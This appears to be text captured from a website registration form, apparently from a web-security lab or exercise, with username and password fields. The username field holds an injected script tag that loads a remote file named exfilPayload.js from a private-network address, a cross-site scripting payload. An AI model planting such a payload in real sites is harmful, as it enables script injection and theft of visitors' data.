 If you are new to this website you may register here.
Please enter your desired username:
<script src="http://10.9.1.117/exfilPayload.js"></script>
Enter your password:
••••
Submit Query